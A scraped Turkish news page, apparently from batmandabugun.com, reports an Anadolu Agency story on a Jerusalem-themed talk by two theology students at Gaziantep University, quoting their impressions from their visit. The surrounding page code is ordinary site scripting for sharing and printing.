    <span class="info">Yayınlanma</span>
</div>

    
    
    

</div>


            <div class="share-area justify-content-end align-items-center d-none d-lg-flex">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Gaziantep Üniversitesinde Kudüs söyleşisi', 'https://www.batmandabugun.com/gaziantep-universitesinde-kudus-soylesisi')" title="Paylaş" data-cf-modified-89b146cdfa25e3e7cfde75a1-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Fgaziantep-universitesinde-kudus-soylesisi" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/gaziantep-universitesinde-kudus-soylesisi" data-share-title="Gaziantep Üniversitesinde Kudüs söyleşisi" rel="noreferrer nofollow noopener external" data-cf-modified-89b146cdfa25e3e7cfde75a1-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Fgaziantep-universitesinde-kudus-soylesisi&text=Gaziantep+%C3%9Cniversitesinde+Kud%C3%BCs+s%C3%B6yle%C5%9Fisi" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/gaziantep-universitesinde-kudus-soylesisi" data-share-title="Gaziantep Üniversitesinde Kudüs söyleşisi" rel="noreferrer nofollow noopener external" data-cf-modified-89b146cdfa25e3e7cfde75a1-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Gaziantep+%C3%9Cniversitesinde+Kud%C3%BCs+s%C3%B6yle%C5%9Fisi+-+https%3A%2F%2Fwww.batmandabugun.com%2Fgaziantep-universitesinde-kudus-soylesisi" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/gaziantep-universitesinde-kudus-soylesisi" data-share-title="Gaziantep Üniversitesinde Kudüs söyleşisi" rel="noreferrer nofollow noopener external" data-cf-modified-89b146cdfa25e3e7cfde75a1-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fgaziantep-universitesinde-kudus-soylesisi" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/gaziantep-universitesinde-kudus-soylesisi" data-share-title="Gaziantep Üniversitesinde Kudüs söyleşisi" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-89b146cdfa25e3e7cfde75a1-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fgaziantep-universitesinde-kudus-soylesisi&description=Gaziantep+%C3%9Cniversitesinde+Kud%C3%BCs+s%C3%B6yle%C5%9Fisi&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/gaziantep-universitesinde-kudus-soylesisi" data-share-title="Gaziantep Üniversitesinde Kudüs söyleşisi" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-89b146cdfa25e3e7cfde75a1-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Fgaziantep-universitesinde-kudus-soylesisi&text=Gaziantep+%C3%9Cniversitesinde+Kud%C3%BCs+s%C3%B6yle%C5%9Fisi" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/gaziantep-universitesinde-kudus-soylesisi" data-share-title="Gaziantep Üniversitesinde Kudüs söyleşisi" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-89b146cdfa25e3e7cfde75a1-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-89b146cdfa25e3e7cfde75a1-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/gaziantep-universitesinde-kudus-soylesisi')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-89b146cdfa25e3e7cfde75a1-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="89b146cdfa25e3e7cfde75a1-text/javascript">
    var shareableModelId = 117666;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        

    
</div>



        </div>


    </div>


</div>




        <div class="container g-0 g-sm-4">

            <div class="news-section overflow-hidden mt-lg-3">
                <div class="row g-3">
                    <div class="col-lg-8">

                        <div class="inner">
    <a href="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2024/05/gaziantep-universitesinde-kudus-soylesisi.jpg" class="position-relative d-block" data-fancybox>
                        <div class="zoom-in-out m-3">
            <i class="fa fa-expand" style="font-size: 14px"></i>
        </div>
        <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2024/05/gaziantep-universitesinde-kudus-soylesisi.jpg" alt="Gaziantep Üniversitesinde Kudüs söyleşisi" width="860" height="504" loading="eager" fetchpriority="high" decoding="async" style="width:100%; aspect-ratio: 860 / 504;" />
            </a>
</div>





                        <div class="d-flex d-lg-none justify-content-between align-items-center p-2">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Gaziantep Üniversitesinde Kudüs söyleşisi', 'https://www.batmandabugun.com/gaziantep-universitesinde-kudus-soylesisi')" title="Paylaş" data-cf-modified-89b146cdfa25e3e7cfde75a1-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Fgaziantep-universitesinde-kudus-soylesisi" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/gaziantep-universitesinde-kudus-soylesisi" data-share-title="Gaziantep Üniversitesinde Kudüs söyleşisi" rel="noreferrer nofollow noopener external" data-cf-modified-89b146cdfa25e3e7cfde75a1-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Fgaziantep-universitesinde-kudus-soylesisi&text=Gaziantep+%C3%9Cniversitesinde+Kud%C3%BCs+s%C3%B6yle%C5%9Fisi" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/gaziantep-universitesinde-kudus-soylesisi" data-share-title="Gaziantep Üniversitesinde Kudüs söyleşisi" rel="noreferrer nofollow noopener external" data-cf-modified-89b146cdfa25e3e7cfde75a1-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Gaziantep+%C3%9Cniversitesinde+Kud%C3%BCs+s%C3%B6yle%C5%9Fisi+-+https%3A%2F%2Fwww.batmandabugun.com%2Fgaziantep-universitesinde-kudus-soylesisi" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/gaziantep-universitesinde-kudus-soylesisi" data-share-title="Gaziantep Üniversitesinde Kudüs söyleşisi" rel="noreferrer nofollow noopener external" data-cf-modified-89b146cdfa25e3e7cfde75a1-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fgaziantep-universitesinde-kudus-soylesisi" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/gaziantep-universitesinde-kudus-soylesisi" data-share-title="Gaziantep Üniversitesinde Kudüs söyleşisi" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-89b146cdfa25e3e7cfde75a1-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fgaziantep-universitesinde-kudus-soylesisi&description=Gaziantep+%C3%9Cniversitesinde+Kud%C3%BCs+s%C3%B6yle%C5%9Fisi&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/gaziantep-universitesinde-kudus-soylesisi" data-share-title="Gaziantep Üniversitesinde Kudüs söyleşisi" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-89b146cdfa25e3e7cfde75a1-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Fgaziantep-universitesinde-kudus-soylesisi&text=Gaziantep+%C3%9Cniversitesinde+Kud%C3%BCs+s%C3%B6yle%C5%9Fisi" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/gaziantep-universitesinde-kudus-soylesisi" data-share-title="Gaziantep Üniversitesinde Kudüs söyleşisi" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-89b146cdfa25e3e7cfde75a1-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-89b146cdfa25e3e7cfde75a1-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/gaziantep-universitesinde-kudus-soylesisi')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-89b146cdfa25e3e7cfde75a1-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="89b146cdfa25e3e7cfde75a1-text/javascript">
    var shareableModelId = 117666;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
        <div class="google-news share-are text-end">

            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        </div>
        

    
</div>


                        <div class="card border-0 rounded-0 mb-3">
                            <div class="article-text container-padding" data-text-id="117666" property="articleBody">
                                
                                <p>GAZİANTEP (AA) - Gaziantep Üniversitesi (GAÜN) İlahiyat Fakültesi öğrencilerinden Amine Sena Aslan ve Dilek Kurt tarafından Kudüs konulu söyleşi düzenlendi.</p><p>GAÜN İlahiyat Fakültesi Konferans Salonu’nda gerçekleştirilen etkinlikte, Amine Sena Aslan ve Dilek Kurt Kudüs ziyaretleri sonrasındaki gözlemlerini öğrencilerle paylaştı.</p><p>Amine Sena Aslan, zalimin zulmünü anlatmanın ve bilinçli bir nesil uğruna yola devam etmenin Müslümanlık adına yapılması gerektiğini belirterek, &quot;Zulmün hızla arttığı, masum insanların katledildiği beldeyi ziyaretimizin elbette bir mücadelesi olacaktı ve bu mücadelemizi izlenimlerimizi aktararak yapıyoruz. Bilmeyenleri bilinçlendirip, dini değerlerimizi tekrar şahlandırma derdinde ve davasındayız. Allah izin verdiği sürece her daim bu böyle olacak.&quot; diye konuştu. </p><p>Kudüs ziyareti sonrası duygularını paylaşan Dilek Kurt ise Kudüs’e gidip geldikten sonra ayrı bir mutluluk yaşadığına işaret ederek, &quot;Bu mutluluğun bir şahitliği ve sorumluluğu da var. Kudüs’ten döner dönmez artık orayı anlatmak ve hiç unutturmamak için bir farzı kifaye oldu. Biliyorum ki Kudüs davası elbet birilerinin omzunda taşınacak. Önemli olan kimin omzunda taşındığı. Bu davanın bir neferi olmak için bildiklerimi ve şahit olduklarımı anlatıyorum.” ifadelerini kullandı. </p><div class="article-source py-3 small ">
            <span class="source-name pe-3"><strong>Kaynak: </strong><span>Anadolu Haber Ajansı</span></span>
    </div>

                                                                
                            </div>
                        </div>

                        <div class="editors-choice my-3">
        <div class="row g-2">
                                </div>
    </div>





                        <div class="author-box my-3 p-3 bg-white">
        <div class="d-flex">
            <div class="flex-shrink-0">
                <a href="/muhabir/2/haber-merkezi" title="Haber Merkezi">
                    <img class="img-fluid rounded-circle" width="96" height="96"
                        src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batmanda-bugun-5.jpg" loading="lazy"
                        alt="Haber Merkezi">
                </a>
            </div>
            <div class="flex-grow-1 align-self-center ms-3">
                <div class="text-dark small text-uppercase">Editör Hakkında</div>
                <div class="h4"><a href="/muhabir/2/haber-merkezi" title="Haber Merkezi">Haber Merkezi</a></div>
                <div class="text-secondary small show-all-text mb-2"></div>

                <div class="social-buttons d-flex justify-content-start">
                                            <a href="/cdn-cgi/l/email-protection#255140474c494c564c481611654248444c490b464a48" class="btn btn-outline-dark btn-sm me-1 rounded-1" title="E-Mail" target="_blank"><i class="fa fa-envelope"></i></a>
                                                                                                                                        </div>

            </div>
        </div>
    </div>





                        <div class="related-news my-3 bg-white p-3">
    <div class="section-title d-flex mb-3 align-items-center">
        <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Bunlar da ilginizi çekebilir</div>
        <div class="flex-grow-1 title-line ms-3"></div>
    </div>
    <div class="row g-3">
                <div class="col-6 col-lg-4">
            <a href="/kolay-gelsin-kuryelerinden-hak-arayisi-istanbulda-kontak-kapatma-eylemi" title="‘Kolay Gelsin’ Kuryelerinden Hak Arayışı: İstanbul’da Kontak Kapatma Eylemi" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/02/gundem/kolay-gelsin-kuryelerinden-hak-a-2.jpg" width="860" height="504" alt="‘Kolay Gelsin’ Kuryelerinden Hak Arayışı: İstanbul’da Kontak Kapatma Eylemi"></a>
                <h3 class="h5 mt-1">
                    <a href="/kolay-gelsin-kuryelerinden-hak-arayisi-istanbulda-kontak-kapatma-eylemi" title="‘Kolay Gelsin’ Kuryelerinden Hak Arayışı: İstanbul’da Kontak Kapatma Eylemi" target="_self">‘Kolay Gelsin’ Kuryelerinden Hak Arayışı: İstanbul’da Kontak Kapatma Eylemi</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/istanbul-hadimkoyde-bosanma-asamasindaki-kadina-esya-soku-ev-harabeye-dondu" title="İstanbul Hadımköy’de Boşanma Aşamasındaki Kadına &quot;Eşya&quot; Şoku: Ev Harabeye Döndü" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/02/gundem/istanbul-hadimkoyde-bosanma-asam-2.jpg" width="860" height="504" alt="İstanbul Hadımköy’de Boşanma Aşamasındaki Kadına &quot;Eşya&quot; Şoku: Ev Harabeye Döndü"></a>
                <h3 class="h5 mt-1">
